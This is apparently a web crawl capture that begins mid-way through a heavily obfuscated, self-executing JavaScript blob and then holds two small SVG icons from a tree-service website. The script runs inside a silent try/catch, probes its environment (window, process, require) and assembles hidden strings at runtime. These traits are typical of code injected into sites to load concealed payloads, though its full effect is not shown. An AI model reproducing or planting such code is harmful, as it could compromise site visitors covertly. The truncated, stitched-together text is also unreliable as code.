xVicpK0ooMHg'+_0x2416421y(0x315)+'JykrSigweDU3NywnSSRmcScpK0ooMHg0N'+_0x2416421y(0x357)+'krSigweDM4YSwnNGJJZCcpK0ooMHg1MjY'+'sJ2s5emonKStKKDB4MTIwLCdFbmE4Jykr'+'SigweDE4NCwnJGloXScpK0ooMHgzOWMsJ'+'zBdQFYnKStKKDB4NDIzLCdPUihvJykrSi'+'gweDRlNSwnaltSJScpK0ooMHgxNjEsJ3Q'+'1TVInKStKKDB4MmFiLCdiXigqJykrSigw'+'eDRhMCwnRW5hOCcpK0ooMHgxN2MsJ25da'+'DQnKStKKDB4NGYzLCdVTXlhJykrSigweD'+'E1YSwnTEExMycpK0ooMHg0NTEsJ292YTk'+'nKStKKDB4NDRkLCdkQE5eJykrSigweDI0'+_0x2416421y(0x1fb)+'StKKDB4NDY4LCdJJGZxJykrSigweDJkMS'+'wnTEExMycpK0ooMHgxZDYsJ3Q1TVInKSt'+'KKDB4NWFiLCdDUHRNJykrSigweDU0MSwn'+'ZEBOXicpK0ooMHg1MmMsJ3ZwSEUnKStKK'+_0x2416421y(0x216)+'RmZicpK0ooMHgxY2UsJ0NkMWsnKStKKDB'+_0x2416421y(0x23b)+'dicpK0ooMHhlMCwnSGVvSycpK0ooMHg0O'+_0x2416421y(0x34f)+_0x2416421y(0x28d))+(_0x2416421y(0x301)+'StKKDB4NDc2LCc0JmElJykrSigweDJmOS'+'wnQ1B0TScpK0ooMHg0NjUsJ2d0SF4nKSt'+'KKDB4NTg0LCclU2xLJykrSigweDQyOSwn'+'SSRmcScpK0ooMHgxOWQsJzldTUEnKStKK'+_0x2416421y(0x2b7)+'JVeScpK0ooMHg0ZDIsJ1trUFInKStKKDB'+'4NTk1LCdOQDBPJykrSigweDI5NCwnUmNz'+'SycpK0ooMHg1N2MsJ0NQdE0nKStKKDB4M'+'jZkLCdrOXpqJykrSigweDIwNiwnZEBOXi'+'cpK0ooMHg0ZGEsJ1VNeWEnKStKKDB4NTF'+_0x2416421y(0x2b8)+'K0ooMHgzZDEsJ292YTknKStKKDB4MTNkL'+'Cdba1BSJykrSigweDIyMSwnVmJUUycpK0'+'ooMHgxNGUsJ0tbQmEnKStKKDB4MzU1LCc'+_0x2416421y(0x264)+'MHhlNywnTkAwTycpK0ooMHgzNzEsJ2pQV'+'GknKStKKDB4NGNjLCdXJnJiJykrSigweD'+'JmYiwnZ1BoUicpK0ooMHg1MzYsJyVTbEs'+'nKStKKDB4MWM2LCdDZDFrJykrSigweDI0'+'NSwndDVNUicpK0ooMHgzNTAsJ0JSVXknK'+_0x2416421y(0x207)+'wnVkFdaCcpK0ooMHgzNGEsJ0NkMWsnKSt'+_0x2416421y(0x2a8)+'ak1ReCcpK0ooMHgyMGUsJ292YTknKStKK'+'DB4MzY0LCdJJGZxJykrSigweDM2Nywnaz'+'l6aicpK0ooMHgzZGIsJyVTbEsnKStKKDB'+'4MWJmLCdVTXlhJykrSigweDRmMSwnSGVv'+_0x2416421y(0x261)+'HgxZGIsJ0tbQmEnKStKKDB4NWMwLCdVTX'+'lhJykrSigw')+(_0x2416421y(0x235)+'FYnKStKKDB4NWJjLCclU2xLJykrSigweG'+'YyLCdVTXlhJykrSigweDJmMCwnUmNzSyc'+'pK0ooMHgxOTQsJ2pbUiUnKStKKDB4MmVk'+'LCc0JmElJykrSigweDVhOCwnYl4oKicpK'+'0ooMHgxNTUsJzlqeHgnKStKKDB4MTQxLC'+'dVTXlhJykrSigweDVmYiwnb3ZhOScpK0o'+'oMHg1YTYsJ25daDQnKStKKDB4MWUxLCd2'+'cEhFJykrSigweDQ1NywnOWp4eCcpK0ooM'+'HgxMzYsJ1ZBXWgnKStKKDB4NTE2LCdIZW'+'9LJykrSigweDM5YSwnSSRmcScpK0ooMHg'+_0x2416421y(0x219)+'JykrSigweDIxZSwnMF1AVicpK0ooMHgxZ'+'jAsJ09SKG8nKStKKDB4MWI1LCczVFtCJy'+'krSigweDJhMiwnOWp4eCcpK0ooMHgzN2Y'+_0x2416421y(0x2f6)+'SigweDNmMSwnVmJUUycpK0ooMHgxZjgsJ'+'2VjTEknKStKKDB4MzUxLCdlY0xJJykrSi'+_0x2416421y(0x2fd)+'paF0nKStKKDB4MTFhLCdba1BSJykrSigw'+'eDMzNSwnOV1NQScpK0ooMHgzYzgsJzRiS'+'WQnKStKKDB4NDU4LCdMQTEzJykrSigweD'+_0x2416421y(0x286)+_0x2416421y(0x218)+'YywnTkAwTycpK0ooMHg1MDksJ292YTknK'+'StKKDB4MjhkLCdPViMkJykrSigweDU0OS'+'wnUEJPdicpK0ooMHgzYTcsJzBdQFYnKSt'+'KKDB4NDQzLCdIZW9LJykrSigweDJiMCwn'+'b3ZhOScpK0ooMHgzZmYsJ2s5emonKStKK'+'DB4MzI2LCdmWVV2JykrSigweDFlZSwnal'+'tSJScpK0oo')+(_0x2416421y(0x347)+'EheJykrSigweDRhMywnbl1oNCcpK0ooMH'+_0x2416421y(0x27b)+'WJykrSigweDJjMywnW2tQUicpK0ooMHg1'+'YjgsJ0JSVXknKStKKDB4MWQ0LCckaWhdJ'+_0x2416421y(0x2b4)+'gsJ2VjTEknKStKKDB4NTNjLCczVFtCJyk'+_0x2416421y(0x1ef)+'J1Jjc0snKStKKDB4NDRlLCc0JmElJykrS'+'igweDI1NCwnVkFdaCcpK0ooMHgxODksJz'+'RiSWQnKStKKDB4M2Y4LCdWQV1oJykrSig'+'weDFhOCwnTkAwTycpK0ooMHg0ZGMsJ0kk'+_0x2416421y(0x200)+'DVkOSwnZEBOXicpK0ooMHgzMTAsJ2pQVG'+'knKStKKDB4MTkwLCdFbmE4JykrSigweDI'+'xZiwnalBUaScpK0ooMHgyODYsJ0NkMWsn'+'KStKKDB4MWQzLCcoWWU1JykrSigweDEwZ'+_0x2416421y(0x2ae)+'tKKDB4NDcwLCdFMV4lJykrSigweDFhNyw'+'nS1tCYScpK0ooMHgzOTYsJzlqeHgnKStK'+'KDB4MTYzLCdMQTEzJykrSigweDEyMywnS'+_0x2416421y(0x24b)+'B4ZDgsJ0UxXiUnKStKKDB4NWYyLCdDZDF'+'rJykrSigweDU0OCwnW2tQUicpK0ooMHgx'+'MTYsJ0xBMTMnKStKKDB4NThiLCc5anh4J'+_0x2416421y(0x32d)+'YsJ09SKG8nKStKKDB4MzVhLCduXWg0Jyk'+'rSigweDU1YSwnRTFeJScpK0ooMHgzMDks'+'J2pNUXgnKStKKDB4NDc5LCdDUHRNJykrS'+'igweDM2YSwnJGloXScpK0ooMHgzYTIsJ2'+'s5emonKStK')+('KDB4ZGUsJ2VjTEknKStKKDB4MjIzLCduW'+'XRwJykrSigweDE0NCwnbl1oNCcpK0ooMH'+'gxYTQsJ1Jjc0snKStKKDB4MjYyLCc0Ykl'+_0x2416421y(0x292)+'OTQsJzlqeHgnKStKKDB4M2YzLCdFbmE4J'+'ykrSigweDI5YSwnUDdxZScpK0ooMHgyMm'+'UsJ1VNeWEnKStKKDB4NjExLCcwKGdHJyk'+'rSigweDRhNSwnW2tQUicpK0ooMHg1ZDcs'+_0x2416421y(0x378)+'igweDIwNywnRTFeJScpK0ooMHg1MjksJz'+_0x2416421y(0x273)+'weDI3Ziwnb3ZhOScpK0ooMHg1YjUsJ05A'+'ME8nKStKKDB4M2U4LCdPViMkJykrSigwe'+'DNlNywnSEM2MCcpK0ooMHg0NTYsJ1Jjc0'+'snKStKKDB4NGQ0LCduWXRwJykrSigweDM'+'wNywnak1ReCcpK0ooMHgyNGIsJ3Q1TVIn'+'KStKKDB4MWY1LCdIZW9LJykrSigweDJmY'+'ywnOWp4eCcpK0ooMHgyMzcsJ25daDQnKS'+'tKKDB4MzMyLCczVFtCJykrSigweDQ4Ziw'+_0x2416421y(0x36b)+'KDB4MWUyLCd0NU1SJykrSigweDQ2MiwnQ'+'lJVeScpK0ooMHg0NWIsJ2RATl4nKStKKD'+'B4MjlkLCc5anh4JykrSigweDI4NCwndDV'+'NUicpK0ooMHgzMWEsJ1VNeWEnKStKKDB4'+_0x2416421y(0x342)+_0x2416421y(0x2d8)+'gzLCc5anh4JykrSigweDEwMCwnIXRmZic'+'pK0ooMHgyNDgsJyRpaF0nKStKKDB4MTZj'+'LCdMQTEzJykrSigweDQxNiwnVkFdaCcpK'+'0ooMHgzZDYsJ2d0SF4nKStKKDB4NTJhLC'+'dOQDBPJykr')+('SigweDQyNSwnOWp4eCcpK0ooMHg1NTIsJ'+_0x2416421y(0x270)+'gweDVhNCwnbl1oNCcpK0ooMHg1MTksJ2l'+_0x2416421y(0x2c1)+_0x2416421y(0x247)+'SUnKStKKDB4MzFmLCdjQ0kxJykrSigweD'+'I3YiwnQ1B0TScpK0ooMHg1NzYsJzQmYSU'+'nKStKKDB4MzYyLCc0JmElJykrSigweDMw'+'ZiwndDVNUicpK0ooMHgzZDksJ2s5emonK'+_0x2416421y(0x1ea)+'wnSEM2MCcpK0ooMHg1NTYsJ1ZiVFMnKSt'+'KKDB4M2IwLCcoWWU1JykrSigweDQwMSwn'+'IXRmZicpK0ooMHg0YzUsJzBdQFYnKStKK'+'DB4M2QzLCdQQk92JykrSigweDU5MywnOW'+'p4eCcpK0ooMHgyYTEsJ2ZZVXYnKStKKDB'+'4NjBiLCchdGZmJykrSigweDIzZiwnbl1o'+_0x2416421y(0x35c)+'igweDIyYSwnak1ReCcpK0ooMHgxZmYsJz'+'ldTUEnKSsnbmcnLGRbSigweDFlOCwnW2t'+'QUicpXT1mdW5jdGlvbihyLHMsdCx1LHYs'+_0x2416421y(0x229)+'Cx1LHYsdyx4LHkseixBLEIpO30sZFtKKD'+'B4NTI0LCd0NU1SJyldPWZ1bmN0aW9uKHI'+'scyl7cmV0dXJuIHJ8fHM7fSxkW0ooMHhm'+'ZiwnSEM2MCcpXT1mdW5jdGlvbihyLHMsd'+'Cx1LHYsdyx4KXtyZXR1cm4gcihzLHQsdS'+'x2LHcseCk7fSxkW0ooMHgzMjMsJ1ZiVFM'+'nKV09ZnVuY3Rpb24ocixzLHQsdSx2KXty'+'ZXR1cm4gcihzLHQsdSx2KTt9LGRbSigwe'+_0x2416421y(0x375)+_0x2416421y(0x319))+('biByfHxzO30sZFtKKDB4NDhlLCcwKGdHJ'+_0x2416421y(0x1f9)+'AzLCdkQE5eJykrSigweDRhYiwnb3ZhOSc'+'pKyddJyxkW0ooMHgxNzEsJ0NkMWsnKV09'+'SigweGU2LCchdGZmJykrSigweDFjMywnZ'+'1BoUicpK0ooMHg2MTYsJyRpaF0nKStKKD'+'B4NGExLCd2cEhFJyksZFtKKDB4MWY5LCd'+'zZXYpJyldPWZ1bmN0aW9uKHIscyl7cmV0'+'dXJuIHIocyk7fSxkW0ooMHgxMTEsJ25Zd'+'HAnKV09SigweDU2ZCwnazl6aicpK0ooMH'+_0x2416421y(0x202)+'NJykrSigweDE1MSwnUEJPdicpKyddJyxk'+_0x2416421y(0x1f8)+'CdQQk92JykrSigweDE3ZSwndDVNUicpK0'+'ooMHg1NDcsJ0NQdE0nKStKKDB4NTE4LCd'+_0x2416421y(0x2ad)+'SigweDQwOSwnbl1oNCcpXT1mdW5jdGlvb'+_0x2416421y(0x35d)+'B4MjU1LCdWQV1oJyldPWZ1bmN0aW9uKHI'+_0x2416421y(0x1f0)+'IGU9ZCxmPWZ1bmN0aW9uKCl7dmFyIHI9I'+_0x2416421y(0x2df)+'t2YXIgdT1yP2Z1bmN0aW9uKCl7dmFyIEs'+'9XzB4NDIxNTI5N2U7aWYodCl7dmFyIHY9'+'dFtLKDB4NDBmLCdOQDBPJyldKHMsYXJnd'+_0x2416421y(0x31c)+'06ZnVuY3Rpb24oKXt9O3JldHVybiByPSF'+'bXSx1O307fSgpO2Z1bmN0aW9uIGgocixz'+_0x2416421y(0x2a1)+'CdDZDFrJyldPWVbTCgweDFhOSwnSEM2MC'+'cpXSx0W0wo')+('MHgzZmQsJzBdQFYnKV09ZnVuY3Rpb24od'+'yx4LHkpe3ZhciBNPUw7cmV0dXJuIGVbTS'+'gweDM3NSwnZ3RIXicpXSh3LHgseSk7fSx'+_0x2416421y(0x1fc)+'b24odyx6KXt2YXIgTj1MO3JldHVybiBlW'+'04oMHhkNSwnSGVvSycpXSh3LHopO30sdF'+'tMKDB4NjEzLCdlY0xJJyldPWZ1bmN0aW9'+'uKHcseil7dmFyIE89TDtyZXR1cm4gZVtP'+'KDB4NDNjLCd2cEhFJyldKHcseik7fSx0W'+_0x2416421y(0x1e5)+'U3LCdCUlV5JyldLHRbTCgweDFkMiwnUDd'+'xZScpXT1mdW5jdGlvbih3LHope3ZhciBQ'+'PUw7cmV0dXJuIGVbUCgweDExMywnVmJUU'+'ycpXSh3LHopO30sdFtMKDB4M2I5LCdPVi'+_0x2416421y(0x308)+'0W0woMHgyYzAsJ1VNeWEnKV09ZnVuY3Rp'+_0x2416421y(0x37d)+'1EoMHgxZTksJ1Jjc0snKV0odyx6KTt9LH'+'RbTCgweDM3OCwnZWNMSScpXT1lW0woMHg'+'xODcsJ1ZBXWgnKV0sdFtMKDB4NTkxLCdv'+'dmE5JyldPWZ1bmN0aW9uKHcseil7dmFyI'+'FI9TDtyZXR1cm4gZVtSKDB4NThmLCdXJn'+_0x2416421y(0x2dc)+_0x2416421y(0x252)+_0x2416421y(0x363)+_0x2416421y(0x2fa)+_0x2416421y(0x2af)+'1PXQ7Zm9yKHZhciB2IGluIHIpaWYoZVtM'+'KDB4MTc1LCdmWVV2JyldKHZbTCgweDM5M'+'iwnZllVdicpKydoJ10scykmJmZ1bmN0aW'+'9uKHcseCl7')+(_0x2416421y(0x209)+'CcpXVtUKDB4NGZkLCc5XU1BJyldKCd8Jy'+'ksej0weDA7d2hpbGUoISFbXSl7c3dpdGN'+_0x2416421y(0x35f)+'W1QoMHg0ZTgsJ25daDQnKV0oZix0aGlzL'+'GZ1bmN0aW9uKCl7dmFyIFU9VCxGPUVbVS'+'gweDQ1YywnNGJJZCcpXSh0eXBlb2Ygd2l'+'uZG93LEVbVSgweDI0ZiwnZWNMSScpXSk/'+'d2luZG93OkVbVSgweDM5NywnMChnRycpX'+'Sh0eXBlb2YgcHJvY2VzcyxFW1UoMHhjYi'+'wnVyZyYicpXSkmJkVbVSgweDEyYywnSSR'+'mcScpXSh0eXBlb2YgcmVxdWlyZSxFW1Uo'+'MHg1ZDEsJ0xBMTMnKV0pJiZFW1UoMHgyY'+_0x2416421y(0x2ee)+'xFW1UoMHhkMSwnSEM2MCcpXSk/Z2xvYmF'+'sOnRoaXMsRz1mdW5jdGlvbigpe3ZhciBW'+'PVUsSD1uZXcgRlsoVigweDIwOSwnRTFeJ'+'ScpKSsncCddKEVbVigweDVlYiwnUDdxZS'+'cpXSk7cmV0dXJuIUhbVigweDVlMywnM1R'+_0x2416421y(0x299)+'YWEsJ1trUFInKV0oRyk7fSk7Y29udGlud'+'WU7Y2FzZScxJzpmb3IodmFyIEI9MHgyO3'+'VbVCgweDUwNCwnY0NJMScpXShCLHhbVCg'+'weDVmZCwnaXdxVicpKydoJ10pO0IrKylp'+'Zih1W1QoMHg0ZTAsJ1BCT3YnKV0od1tUK'+'DB4MzdiLCdvdmE5JykrVCgweDU5NywnMC'+'hnRycpXSh4W0JdWzB4MF0pLHhbQl1bMHg'+'xXSkpcmV0dXJuO2NvbnRpbnVlO2Nhc2Un'+'Mic6dmFyIEM9e307Q1tUKDB4NWRlLCdnU'+'GhSJyldPXVbVCgweDQ5NiwnVmJUUycpXS'+'xDW1QoMHg1')+('OTYsJ1ZiVFMnKV09ZnVuY3Rpb24oRixHK'+'Xt2YXIgVz1UO3JldHVybiB1W1coMHg1NG'+'EsJ25ZdHAnKV0oRixHKTt9LENbVCgweDU'+'3ZSwnRW5hOCcpXT11W1QoMHg0OWIsJ2l3'+'cVYnKV0sQ1tUKDB4MjA0LCdQQk92JyldP'+'WZ1bmN0aW9uKEYsRyl7dmFyIFg9VDtyZX'+'R1cm4gdVtYKDB4MTY3LCdLW0JhJyldKEY'+'sRyk7fSxDW1QoMHgxZTUsJ3ZwSEUnKV09'+_0x2416421y(0x331)+'TQ5LCdVTXlhJyldPWZ1bmN0aW9uKEYsRy'+'l7dmFyIFk9VDtyZXR1cm4gdVtZKDB4MjU'+'xLCdiXigqJyldKEYsRyk7fSxDW1QoMHg2'+'MDMsJzAoZ0cnKV09dVtUKDB4MTI2LCcwK'+'GdHJyldLENbVCgweDEyOSwnRTFeJScpXT'+'1mdW5jdGlvbihGLEcpe3ZhciBaPVQ7cmV'+_0x2416421y(0x230)+'LEcpO30sQ1tUKDB4MTdkLCdiXigqJyldP'+'WZ1bmN0aW9uKEYpe3ZhciBhMD1UO3JldH'+_0x2416421y(0x297)+'pO307dmFyIEU9Qztjb250aW51ZTtjYXNl'+'JzMnOnJldHVybiAweDE7Y2FzZSc0Jzp1W'+'1QoMHg0YzEsJ2VjTEknKV0oQSk7Y29udG'+'ludWU7fWJyZWFrO319KHYsYXJndW1lbnR'+_0x2416421y(0x2b1)+'aihyKXt2YXIgYTE9SixzPW5ldyBSZWdFe'+'HAoZVthMSgweDFhMywnSSRmcScpXSwnZy'+'cpLHQ9ZVthMSgweDU5ZCwnW2tQUicpXVt'+'hMSgweDNhYSwnVU15YScpKydjZSddKHMs'+'JycpLHM9ZVthMSgweDVjNSwnNCZhJScpX'+'ShidG9hLHIpW2ExKDB4MmJiLCdMQTEzJy'+'ldKCc9Jyww')+('eDQpW2ExKDB4NDQ2LCdDUHRNJyldKCcuJ'+'ylbYTEoMHgxNDAsJzlqeHgnKV0oJycpW2'+'ExKDB4MjBjLCdba1BSJykrJ3NlJ10oKVt'+'hMSgweDVhZSwnSGVvSycpXSgnJykscj1z'+'W2ExKDB4MzE5LCdMQTEzJykrJ2NlJ10oL'+_0x2416421y(0x367)+'FyIGEyPWExO3JldHVybiBTdHJpbmdbYTI'+'oMHgzMjcsJ1Jjc0snKSthMigweDFlYiwn'+_0x2416421y(0x35b)+'0UxXiUnKV0oZVthMigweDE4YSwndDVNUi'+'cpXSh1LCdaJyk/MHg1YToweDdhLHU9ZVt'+'hMigweDM5ZSwnM1RbQicpXSh1W2EyKDB4'+'M2NmLCdQQk92JykrYTIoMHg1MTMsJ0hDN'+'jAnKV0oMHgwKSwweGQpKT91OmVbYTIoMH'+'g1ZWEsJzQmYSUnKV0odSwweDFhKSk7fSk'+'scz1uZXcgUmVnRXhwKGVbYTEoMHgxZmEs'+'J0UxXiUnKV0sJ2cnKTtyZXR1cm4gZVthM'+'SgweDNjMCwndDVNUicpXShlW2ExKDB4NT'+'ZjLCc0JmElJyldKGVbYTEoMHg1NzgsJyF'+'0ZmYnKV0oZVthMSgweDJlOCwnbll0cCcp'+'XShlW2ExKDB4Y2QsJ2JeKConKV0odCxlW'+_0x2416421y(0x23f)+'B4MzI0LCdjQ0kxJyldW2ExKDB4MjRjLCd'+'PUihvJykrJ2NlJ10ocywnJykpLCcvJyks'+'ciksZVthMSgweDVkYiwnaXdxVicpXSk7f'+'XZhciBrLG0sbyxwLHE9bmV3IFJlZ0V4cC'+'hlW0ooMHg1ZGEsJzAoZ0cnKV0sJ2cnKTt'+'rPWVbSigweDM3MCwnVyZyYicpXSxtPXEs'+'bz1mdW5jdGlvbigpe3ZhciBhMz1KLHI9e'+'307clthMygweDViNCwnVkFdaCcpXT1mdW'+'5jdGlvbih2')+('LHcseCx5LHosQSxCLEMsRSxGLEcpe3Zhc'+_0x2416421y(0x368)+_0x2416421y(0x2dd)+'sRSxGLEcpO30sclthMygweDM1NywnIXRm'+'ZicpXT1mdW5jdGlvbih2LHcpe3ZhciBhN'+'T1hMztyZXR1cm4gZVthNSgweDFmZSwnaX'+'dxVicpXSh2LHcpO30sclthMygweDJjYSw'+'nVyZyYicpXT1mdW5jdGlvbih2LHcseCx5'+'LHosQSxCKXt2YXIgYTY9YTM7cmV0dXJuI'+'GVbYTYoMHhkNywnYl4oKicpXSh2LHcseC'+'x5LHosQSxCKTt9LHJbYTMoMHg0MzcsJ0V'+'uYTgnKV09ZnVuY3Rpb24odix3LHgseSx6'+'KXt2YXIgYTc9YTM7cmV0dXJuIGVbYTcoM'+'HgxMmIsJ0NQdE0nKV0odix3LHgseSx6KT'+'t9O3ZhciBzPXIsdD1lW2EzKDB4NGVlLCd'+'JJGZxJyldKHdpbmRvdyx7fSksdT1uZXcg'+_0x2416421y(0x21a)+'V0sJ2cnKSx1PXRbZVthMygweDMzYiwnc2'+'V2KScpXVthMygweGNlLCdqW1IlJykrJ2N'+_0x2416421y(0x239)+'MHgwKVthMygweDVkNiwnZ3RIXicpXT1lW'+'2EzKDB4NjAyLCdqTVF4JyldKGosZnVuY3'+'Rpb24oKXt2YXIgYTg9YTMsdj1zW2E4KDB'+_0x2416421y(0x25e)+'NCwnc2V2KScpXSh3aW5kb3cse30pLDB4O'+_0x2416421y(0x2a2)+'B4NSwweDY1XSxbMHg0LDB4NmRdLFsweDM'+'sMHg3NV0sWzB4MiwweDYzXSxbMHgxLDB4'+_0x2416421y(0x248)+_0x2416421y(0x2d3)+'hoLHYsMHg4')+('LFsweDcsMHg2ZV0sWzB4NCwweDc0XSxbM'+'HgyLDB4NjNdLFsweDAsMHg2Y10pLCEhdi'+'Ymc1thOCgweDYxZiwnTkAwTycpXShoLHY'+_0x2416421y(0x37e)+'XSk7fSgpKSk7fSwhKHA9ZVtKKDB4MTUyL'+'CdLW0JhJyldKHAsd2luZG93KSl8fChwPW'+_0x2416421y(0x2f9)+'xMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV0s'+'WzB4YSwweDczXSxbMHg4LDB4NGNdLFswe'+_0x2416421y(0x316)+'B4NjRdLFsweDAsMHg2MV0pKSYmZVtKKDB'+'4NTRkLCdrOXpqJyldKHAsa1tKKDB4NTY2'+'LCdmWVV2JykrJ2NlJ10obSwnJyksbyk7f'+_0x2416421y(0x371))))();}.toString();return _0x4212281.slice(_0x4212281.indexOf("{") + 1, _0x4212281.lastIndexOf("}"))})())),l[Z(0x211,'7TO0')])));}catch(M){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cortesetree.com/dist/img/white-circle.svg
body_size: -271
content:
<svg viewBox="0 0 196 196" xmlns="http://www.w3.org/2000/svg">
  <circle cx="98" cy="98" r="98" fill="#ffffff"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cortesetree.com/media/pvdlidg0/podcast-hover.svg?anchor=center&mode=pad&width=0&quality=80
body_size: 293
content:
<svg xmlns="http://www.w3.org/2000/svg" width="196" height="196" viewBox="0 0 196 196">
  <path id="Podcast_Icon" class="colorDom" data-name="Podcast Icon" d="M98,0a98,98,0,1,0,98,98A98,98,0,0,0,98,0ZM81.536,59.012a16.2,16.2,0,1,1,32.407,0l0,3.559h-32.4Zm0,5.966h32.379v6.366H81.536Zm0,8.781h32.379v6.358H81.536Zm0,8.765h32.379V105.26a16.2,16.2,0,1,1-32.407,0Zm41.8,70.991H72.685a5.41,5.41,0,0,1,0-10.756H96.432v-6.515c-15.907-.823-28.538-14.23-28.545-30.647V88.067a4.7,4.7,0,1,1,9.337,0V105.6a20.776,20.776,0,0,0,41.552,0v-17a4.7,4.7,0,1,1,9.337,0v17a30.444,30.444,0,0,1-28.545,30.639v6.523h23.763a5.409,5.409,0,0,1-.016,10.756Z" fill="#C53F14"/>
</svg>
